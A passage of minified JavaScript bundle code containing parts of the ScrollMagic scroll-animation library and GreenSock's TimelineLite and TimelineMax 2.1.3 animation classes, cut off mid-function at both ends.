i=y.spacer.style,r={};["margin","marginLeft","marginRight","marginTop","marginBottom"].forEach(function(t){r[t]=i[t]||""}),n.css(e,r)}y.spacer.parentNode.insertBefore(e,y.spacer),y.spacer.parentNode.removeChild(y.spacer),v.parentNode.hasAttribute("data-scrollmagic-pin-spacer")||(n.css(v,v.___origStyle),delete v.___origStyle)}window.removeEventListener("scroll",k),window.removeEventListener("resize",k),window.removeEventListener("resize",O),v.removeEventListener("mousewheel",M),v.removeEventListener("DOMMouseScroll",M),v=void 0,g(3,"removed pin (reset: "+(t?"true":"false")+")")}return l};var A,L=[];return l.on("destroy.internal",function(t){l.removeClassToggle(t.reset)}),this.setClassToggle=function(t,e){var i=n.get.elements(t);return 0!==i.length&&n.type.String(e)?(L.length>0&&l.removeClassToggle(),A=e,L=i,l.on("enter.internal_class leave.internal_class",function(t){var e="enter"===t.type?n.addClass:n.removeClass;L.forEach(function(t,i){e(t,A)})}),l):(g(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===i.length?"element":"classes")+" supplied."),l)},this.removeClassToggle=function(t){return t&&L.forEach(function(t,e){n.removeClass(t,A)}),l.off("start.internal_class end.internal_class"),A=void 0,L=[],l},function(){for(var t in c)o.hasOwnProperty(t)||(g(2,'WARNING: Unknown option "'+t+'"'),delete c[t]);for(var e in o)$(e);S()}(),l};var i={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(t){if(t=parseFloat(t),!n.type.Number(t))throw['Invalid value for option "offset":',t];return t},triggerElement:function(t){if(t=t||void 0){var e=n.get.elements(t)[0];if(!e||!e.parentNode)throw['Element defined in option "triggerElement" was not found:',t];t=e}return t},triggerHook:function(t){var e={onCenter:.5,onEnter:1,onLeave:0};if(n.type.Number(t))t=Math.max(0,Math.min(parseFloat(t),1));else{if(!(t in e))throw['Invalid value for option "triggerHook": ',t];t=e[t]}return t},reverse:function(t){return!!t},loglevel:function(t){if(t=parseInt(t),!n.type.Number(t)||t<0||t>3)throw['Invalid value for option "loglevel":',t];return t}},shifts:["duration","offset","triggerHook"]};t.Scene.addOption=function(e,n,r,s){e in i.defaults?t._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+e+"', because it already exists."):(i.defaults[e]=n,i.validate[e]=r,s&&i.shifts.push(e))},t.Scene.extend=function(e){var i=this;t.Scene=function(){return i.apply(this,arguments),this.$super=n.extend({},this),e.apply(this,arguments)||this},n.extend(t.Scene,i),t.Scene.prototype=i.prototype,t.Scene.prototype.constructor=t.Scene},t.Event=function(t,e,i,n){for(var r in n=n||{})this[r]=n[r];return this.type=t,this.target=this.currentTarget=i,this.namespace=e||"",this.timeStamp=this.timestamp=Date.now(),this};var n=t._util=function(t){var e,i={},n=function(t){return parseFloat(t)||0},r=function(e){return e.currentStyle?e.currentStyle:t.getComputedStyle(e)},s=function(e,i,s,a){if((i=i===document?t:i)===t)a=!1;else if(!f.DomElement(i))return 0;e=e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();var o=(s?i["offset"+e]||i["outer"+e]:i["client"+e]||i["inner"+e])||0;if(s&&a){var l=r(i);o+="Height"===e?n(l.marginTop)+n(l.marginBottom):n(l.marginLeft)+n(l.marginRight)}return o},a=function(t){return t.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})};i.extend=function(t){for(t=t||{},e=1;e<arguments.length;e++)if(arguments[e])for(var i in arguments[e])arguments[e].hasOwnProperty(i)&&(t[i]=arguments[e][i]);return t},i.isMarginCollapseType=function(t){return["block","flex","list-item","table","-webkit-box"].indexOf(t)>-1};var o=0,l=["ms","moz","webkit","o"],c=t.requestAnimationFrame,u=t.cancelAnimationFrame;for(e=0;!c&&e<l.length;++e)c=t[l[e]+"RequestAnimationFrame"],u=t[l[e]+"CancelAnimationFrame"]||t[l[e]+"CancelRequestAnimationFrame"];c||(c=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r}),u||(u=function(e){t.clearTimeout(e)}),i.rAF=c.bind(t),i.cAF=u.bind(t);var d=["error","warn","log"],h=t.console||{};for(h.log=h.log||function(){},e=0;e<d.length;e++){var p=d[e];h[p]||(h[p]=h.log)}i.log=function(t){(t>d.length||t<=0)&&(t=d.length);var e=new Date,i=("0"+e.getHours()).slice(-2)+":"+("0"+e.getMinutes()).slice(-2)+":"+("0"+e.getSeconds()).slice(-2)+":"+("00"+e.getMilliseconds()).slice(-3),n=d[t-1],r=Array.prototype.splice.call(arguments,1),s=Function.prototype.bind.call(h[n],h);r.unshift(i),s.apply(h,r)};var f=i.type=function(t){return Object.prototype.toString.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};f.String=function(t){return"string"===f(t)},f.Function=function(t){return"function"===f(t)},f.Array=function(t){return Array.isArray(t)},f.Number=function(t){return!f.Array(t)&&t-parseFloat(t)+1>=0},f.DomElement=function(t){return"object"==typeof HTMLElement||"function"==typeof HTMLElement?t instanceof HTMLElement||t instanceof SVGElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName};var m=i.get={};return m.elements=function(e){var i=[];if(f.String(e))try{e=document.querySelectorAll(e)}catch(t){return i}if("nodelist"===f(e)||f.Array(e)||e instanceof NodeList)for(var n=0,r=i.length=e.length;n<r;n++){var s=e[n];i[n]=f.DomElement(s)?s:m.elements(s)}else(f.DomElement(e)||e===document||e===t)&&(i=[e]);return i},m.scrollTop=function(e){return e&&"number"==typeof e.scrollTop?e.scrollTop:t.pageYOffset||0},m.scrollLeft=function(e){return e&&"number"==typeof e.scrollLeft?e.scrollLeft:t.pageXOffset||0},m.width=function(t,e,i){return s("width",t,e,i)},m.height=function(t,e,i){return s("height",t,e,i)},m.offset=function(t,e){var i={top:0,left:0};if(t&&t.getBoundingClientRect){var n=t.getBoundingClientRect();i.top=n.top,i.left=n.left,e||(i.top+=m.scrollTop(),i.left+=m.scrollLeft())}return i},i.addClass=function(t,e){e&&(t.classList?t.classList.add(e):t.className+=" "+e)},i.removeClass=function(t,e){e&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))},i.css=function(t,e){if(f.String(e))return r(t)[a(e)];if(f.Array(e)){var i={},n=r(t);return e.forEach(function(t,e){i[t]=n[a(t)]}),i}for(var s in e){var o=e[s];o==parseFloat(o)&&(o+="px"),t.style[a(s)]=o}},i}(window||{});return t.Scene.prototype.addIndicators=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},t.Scene.prototype.removeIndicators=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},t.Scene.prototype.setTween=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},t.Scene.prototype.removeTween=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},t.Scene.prototype.setVelocity=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},t.Scene.prototype.removeVelocity=function(){return t._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){"use strict";var n=i(0);
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */n.e._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(){var t=function(t){n.c.call(this,t);var e,i,r=this.vars;for(i in this._labels={},this.autoRemoveChildren=!!r.autoRemoveChildren,this.smoothChildTiming=!!r.smoothChildTiming,this._sortChildren=!0,this._onUpdate=r.onUpdate,r)e=r[i],s(e)&&-1!==e.join("").indexOf("{self}")&&(r[i]=this._swapSelfInParams(e));s(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},e=n.f._internals,i=t._internals={},r=e.isSelector,s=e.isArray,a=e.lazyTweens,o=e.lazyRender,l=n.e._gsDefine.globals,c=function(t){var e,i={};for(e in t)i[e]=t[e];return i},u=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r(i,e[i],e):r[i%r.length];delete t.cycle},d=i.pauseCallback=function(){},h=function(t,e,i,n){var r="immediateRender";return r in e||(e[r]=!(i&&!1===i[r]||n)),e},p=function(t){if("function"==typeof t)return t;var e="object"==typeof t?t:{each:t},i=e.ease,n=e.from||0,r=e.base||0,s={},a=isNaN(n),o=e.axis,l={center:.5,end:1}[n]||0;return function(t,c,u){var d,h,p,f,m,g,v,y,b,_=(u||e).length,w=s[_];if(!w){if(!(b="auto"===e.grid?0:(e.grid||[1/0])[0])){for(v=-1/0;v<(v=u[b++].getBoundingClientRect().left)&&b<_;);b--}for(w=s[_]=[],d=a?Math.min(b,_)*l-.5:n%b,h=a?_*l/b-.5:n/b|0,v=0,y=1/0,g=0;g<_;g++)p=g%b-d,f=h-(g/b|0),w[g]=m=o?Math.abs("y"===o?f:p):Math.sqrt(p*p+f*f),m>v&&(v=m),m<y&&(y=m);w.max=v-y,w.min=y,w.v=_=e.amount||e.each*(b>_?_-1:o?"y"===o?_/b:b:Math.max(b,_/b))||0,w.b=_<0?r-_:r}return _=(w[t]-w.min)/w.max,w.b+(i?i.getRatio(_):_)*w.v}},f=t.prototype=new n.c;return t.version="2.1.3",t.distribute=p,f.constructor=t,f.kill()._gc=f._forcingPlayhead=f._hasPause=!1,f.to=function(t,e,i,r){var s=i.repeat&&l.TweenMax||n.f;return e?this.add(new s(t,e,i),r):this.set(t,i,r)},f.from=function(t,e,i,r){return this.add((i.repeat&&l.TweenMax||n.f).from(t,e,h(0,i)),r)},f.fromTo=function(t,e,i,r,s){var a=r.repeat&&l.TweenMax||n.f;return r=h(0,r,i),e?this.add(a.fromTo(t,e,i,r),s):this.set(t,r,s)},f.staggerTo=function(e,i,s,a,o,l,d,h){var f,m,g=new t({onComplete:l,onCompleteParams:d,callbackScope:h,smoothChildTiming:this.smoothChildTiming}),v=p(s.stagger||a),y=s.startAt,b=s.cycle;for("string"==typeof e&&(e=n.f.selector(e)||e),r(e=e||[])&&(e=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i}(e)),m=0;m<e.length;m++)f=c(s),y&&(f.startAt=c(y),y.cycle&&u(f.startAt,e,m)),b&&(u(f,e,m),null!=f.duration&&(i=f.duration,delete f.duration)),g.to(e[m],i,f,v(m,e[m],e));return this.add(g,o)},f.staggerFrom=function(t,e,i,n,r,s,a,o){return i.runBackwards=!0,this.staggerTo(t,e,h(0,i),n,r,s,a,o)},f.staggerFromTo=function(t,e,i,n,r,s,a,o,l){return n.startAt=i,this.staggerTo(t,e,h(0,n,i),r,s,a,o,l)},f.call=function(t,e,i,r){return this.add(n.f.delayedCall(0,t,e,i),r)},f.set=function(t,e,i){return this.add(new n.f(t,0,h(0,e,null,!0)),i)},t.exportRoot=function(e,i){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var r,s,a,o,l=new t(e),c=l._timeline;for(null==i&&(i=!0),c._remove(l,!0),l._startTime=0,l._rawPrevTime=l._time=l._totalTime=c._time,a=c._first;a;)o=a._next,i&&a instanceof n.f&&a.target===a.vars.onComplete||((s=a._startTime-a._delay)<0&&(r=1),l.add(a,s)),a=o;return c.add(l,0),r&&l.totalDuration(),l},f.add=function(e,i,r,a){var o,l,c,u,d,h;if("number"!=typeof i&&(i=this._parseTimeOrLabel(i,0,!0,e)),!(e instanceof n.a)){if(e instanceof Array||e&&e.push&&s(e)){for(r=r||"normal",a=a||0,o=i,l=e.length,c=0;c<l;c++)s(u=e[c])&&(u=new t({tweens:u})),this.add(u,o),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?o=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),o+=a;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,i);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=n.f.delayedCall(0,e)}if(n.c.prototype.add.call(this,e,i),(e._time||!e._duration&&e._initted)&&(o=(this.rawTime()-e._startTime)*e._timeScale,(!e._duration||Math.abs(Math.max(0,Math.min(e.totalDuration(),o)))-e._totalTime>1e-5)&&e.render(o,!1,!1)),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(h=(d=this).rawTime()>e._startTime;d._timeline;)h&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},f.remove=function(t){if(t instanceof n.a){this._remove(t,!1);var e=t._timeline=t.vars.useFrames?n.a._rootFramesTimeline:n.a._rootTimeline;return t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&s(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},f._remove=function(t,e){return n.c.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},f.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},f.insert=f.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},f.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},f.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},f.addPause=function(t,e,i,r){var s=n.f.delayedCall(0,d,i,r||this);return s.vars.onComplete=s.vars.onReverseComplete=e,s.data="isPause",this._hasPause=!0,this.add(s,t)},f.removeLabel=function(t){return delete this._labels[t],this},f.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},f._parseTimeOrLabel=function(t,e,i,r){var a,o;if(r instanceof n.a&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&s(r)))for(o=r.length;--o>-1;)r[o]instanceof n.a&&r[o].timeline===this&&this.remove(r[o]);if(a="number"!=typeof t||e?this.duration()>99999999999?this.recent().endTime(!1):this._duration:0,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-a:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=a);else{if(-1===(o=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=a+e:e:this._labels[t]+e;e=parseInt(t.charAt(o-1)+"1",10)*Number(t.substr(o+1)),t=o>1?this._parseTimeOrLabel(t.substr(0,o-1),0,i):a}return Number(t)+e},f.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},f.stop=function(){return this.paused(!0)},f.gotoAndPlay=function(t,e){return this.play(t,e)},f.gotoAndStop=function(t,e){return this.pause(t,e)},f.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,r,s,l,c,u,d,h,p=this._time,f=this._dirty?this.totalDuration():this._totalDuration,m=this._startTime,g=this._timeScale,v=this._paused;if(p!==this._time&&(t+=this._time-p),this._hasPause&&!this._forcingPlayhead&&!e){if(t>p)for(n=this._first;n&&n._startTime<=t&&!u;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(u=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!u;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(u=n),n=n._prev;u&&(this._time=this._totalTime=t=u._startTime,h=this._startTime+(this._reversed?this._duration-t:t)/this._timeScale)}if(t>=f-1e-8&&t>=0)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(r=!0,l="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&t>=-1e-8||this._rawPrevTime<0||1e-8===this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(c=!0,this._rawPrevTime>1e-8&&(l="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-8,t=f+1e-4;else if(t<1e-8)if(this._totalTime=this._time=0,t>-1e-8&&(t=0),(0!==p||0===this._duration&&1e-8!==this._rawPrevTime&&(this._rawPrevTime>0||t<0&&this._rawPrevTime>=0))&&(l="onReverseComplete",r=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=r=!0,l="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-8,0===t&&r)for(n=this._first;n&&0===n._startTime;)n._duration||(r=!1),n=n._next;t=0,this._initted||(c=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==p&&this._first||i||c||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(d=this._time)>=p)for(n=this._first;n&&(s=n._next,d===this._time&&(!this._paused||v));)(n._active||n._startTime<=d&&!n._paused&&!n._gc)&&(u===n&&(this.pause(),this._pauseTime=h),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s;else for(n=this._last;n&&(s=n._prev,d===this._time&&(!this._paused||v));){if(n._active||n._startTime<=p&&!n._paused&&!n._gc){if(u===n){for(u=n._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause(),this._pauseTime=h}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=s}this._onUpdate&&(e||(a.length&&o(),this._callback("onUpdate"))),l&&(this._gc||m!==this._startTime&&g===this._timeScale||(0===this._time||f>=this.totalDuration())&&(r&&(a.length&&o(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[l]&&this._callback(l)))}},f._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof t&&e._hasPausedChild())return!0;e=e._next}return!1},f.getChildren=function(t,e,i,r){r=r||-9999999999;for(var s=[],a=this._first,o=0;a;)a._startTime<r||(a instanceof n.f?!1!==e&&(s[o++]=a):(!1!==i&&(s[o++]=a),!1!==t&&(o=(s=s.concat(a.getChildren(!0,e,i))).length))),a=a._next;return s},f.getTweensOf=function(t,e){var i,r,s=this._gc,a=[],o=0;for(s&&this._enabled(!0,!0),r=(i=n.f.getTweensOf(t)).length;--r>-1;)(i[r].timeline===this||e&&this._contains(i[r]))&&(a[o++]=i[r]);return s&&this._enabled(!1,!0),a},f.recent=function(){return this._recent},f._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},f.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},f._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},f.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},f.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return n.a.prototype.invalidate.call(this)},f._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return n.c.prototype._enabled.call(this,t,e)},f.totalTime=function(t,e,i){this._forcingPlayhead=!0;var r=n.a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},f.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},f.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused&&!this._calculatingDuration?(this._calculatingDuration=1,this.add(r,r._startTime-r._delay),this._calculatingDuration=0):s=r._startTime,r._startTime<0&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale,this._time-=r._startTime,this._totalTime-=r._startTime,this._rawPrevTime-=r._startTime),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),(i=r._startTime+r._totalDuration/r._timeScale)>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},f.paused=function(t){if(!1===t&&this._paused)for(var e=this._first;e;)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return n.a.prototype.paused.apply(this,arguments)},f.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===n.a._rootFramesTimeline},f.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},t},!0);var r=n.g.TimelineLite;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */n.e._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(){var t=function(t){r.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},e=n.f._internals,i=e.lazyTweens,s=e.lazyRender,a=n.e._gsDefine.globals,o=new n.b(null,null,1,0),l=t.prototype=new r;return l.constructor=t,l.kill()._gc=!1,t.version="2.1.3",l.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),r.prototype.invalidate.call(this)},l.addCallback=function(t,e,i,r){return this.add(n.f.delayedCall(0,t,i,r),e)},l.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,r=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===r&&i[n]._enabled(!1,!1);return this},l.removePause=function(t){return this.removeCallback(r._internals.pauseCallback,t)},l.tweenTo=function(t,e){e=e||{};var i,r,s,l={ease:o,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},c=e.repeat&&a.TweenMax||n.f;for(r in e)l[r]=e[r];return l.time=this._parseTimeOrLabel(t),i=Math.abs(Number(l.time)-this._time)/this._timeScale||.001,s=new c(this,i,l),l.onStart=function(){s.target.paused(!0),s.vars.time===s.target.time()||i!==s.duration()||s.isFromTo||s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale).render(s.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||s,e.onStartParams||[])},s},l.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.isFromTo=1,n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},l.render=function(t,e,n){this._gc&&this._enabled(!0,!1);var r,a,o,l,c,u,d,h,p,f=this._time,m=this._dirty?this.totalDuration():this._totalDuration,g=this._duration,v=this._totalTime,y=this._startTime,b=this._timeScale,_=this._rawPrevTime,w=this._paused,x=this._cycle;if(f!==this._time&&(t+=this._time-f),t>=m-1e-8&&t>=0)this._locked||(this._totalTime=m,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(a=!0,l="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&t>=-1e-8||_<0||1e-8===_)&&_!==t&&this._first&&(c=!0,_>1e-8&&(l="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-8,this._yoyo&&1&this._cycle?this._time=t=0:(this._time=g,t=g+1e-4);else if(t<1e-8)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,t>-1e-8&&(t=0),(0!==f||0===g&&1e-8!==_&&(_>0||t<0&&_>=0)&&!this._locked)&&(l="onReverseComplete",a=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=a=!0,l="onReverseComplete"):_>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=g||!e||t||this._rawPrevTime===t?t:1e-8,0===t&&a)for(r=this._first;r&&0===r._startTime;)r._duration||(a=!1),r=r._next;t=0,this._initted||(c=!0)}else 0===g&&_<0&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=g+this._repeatDelay,this._cycle=this._totalTime/u>>0,this._cycle&&this._cycle===this._totalTime/u&&v<=t&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&1&this._cycle&&(this._time=g-this._time),this._time>g?(this._time=g,t=g+1e-4):this._time<0?this._time=t=0:t=this._time));if(this._hasPause&&!this._forcingPlayhead&&!e){if((t=this._time)>f||this._repeat&&x!==this._cycle)for(r=this._first;r&&r._startTime<=t&&!d;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===this._rawPrevTime||(d=r),r=r._next;else for(r=this._last;r&&r._startTime>=t&&!d;)r._duration||"isPause"===r.data&&r._rawPrevTime>0&&(d=r),r=r._prev;d&&(p=this._startTime+(this._reversed?this._duration-d._startTime:d._startTime)/this._timeScale,d._startTime<g&&(this._time=this._rawPrevTime=t=d._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay)))}if(this._cycle!==x&&!this._locked){var T=this._yoyo&&0!=(1&x),S=T===(this._yoyo&&0!=(1&this._cycle)),C=this._totalTime,$=this._cycle,E=this._rawPrevTime,P=this._time;if(this._totalTime=x*g,this._cycle<x?T=!T:this._totalTime+=g,this._time=f,this._rawPrevTime=0===g?_-1e-4:_,this._cycle=x,this._locked=!0,f=T?0:g,this.render(f,e,0===g),e||this._gc||this.vars.onRepeat&&(this._cycle=$,this._locked=!1,this._callback("onRepeat")),f!==this._time)return;if(S&&(this._cycle=x,this._locked=!0,f=T?g+1e-4:-1e-4,this.render(f,!0,!1)),this._locked=!1,this._paused&&!w)return;this._time=P,this._totalTime=C,this._cycle=$,this._rawPrevTime=E}if(this._time!==f&&this._first||n||c||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&t>0&&(this._active=!0),0===v&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(h=this._time)>=f)for(r=this._first;r&&(o=r._next,h===this._time&&(!this._paused||w));)(r._active||r._startTime<=this._time&&!r._paused&&!r._gc)&&(d===r&&(this.pause(),this._pauseTime=p),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,n):r.render((t-r._startTime)*r._timeScale,e,n)),r=o;else for(r=this._last;r&&(o=r._prev,h===this._time&&(!this._paused||w));){if(r._active||r._startTime<=f&&!r._paused&&!r._gc){if(d===r){for(d=r._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(t-d._startTime)*d._timeScale:(t-d._startTime)*d._timeScale,e,n),d=d._prev;d=null,this.pause(),this._pauseTime=p}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,n):r.render((t-r._startTime)*r._timeScale,e,n)}r=o}this._onUpdate&&(e||(i.length&&s(),this._callback("onUpdate"))),l&&(this._locked||this._gc||y!==this._startTime&&b===this._timeScale||(0===this._time||m>=this.totalDuration())&&(a&&(i.length&&s(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[l]&&this._callback(l)))}else v!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},l.getActive=function(t,e,i){var n,r,s=[],a=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=a.length;for(n=0;n<l;n++)(r=a[n]).isActive()&&(s[o++]=r);return s},l.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;e<n;e++)if(i[e].time>t)return i[e].name;return null},l.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},l.getLabelsArray=function(){var 